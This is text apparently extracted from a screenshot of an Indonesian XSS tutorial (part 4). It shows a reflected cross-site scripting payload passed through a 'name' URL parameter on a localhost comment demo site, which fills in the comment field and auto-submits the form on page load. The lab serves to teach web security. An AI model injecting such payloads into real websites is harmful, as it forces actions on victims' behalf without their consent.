 XSS Tutorial #4
localhost / 127.0.0.1 / xss3 / com
Ferdi <script>window.onload=function(){document.getElementsByName('comment')[0].innerHTML='Belajar XSS Yuk!'; document.getElementById('post').submit();}</script>
Server Pak Y
http://localhost/xss/index.php?name=Ferdi <script>window.onload=function(){document.getElementsByName(%27comment%27)[0].innerHTML=%27Belajar...
http://localhost/xss/index.php?name=Ferdi <script>window.onload=function(){document.getElementsByName('comment')[0].innerHTML='Belajar XSS Yuk!'; document.get...
Try My New Comment & Cookie Website!
Leave a comment
Comment
New Cookie Output Cookie
Name: Submit
Comment #1
Hi Ferdi!
This website was made by me! I hope you really really like it!
Debug: Clear Table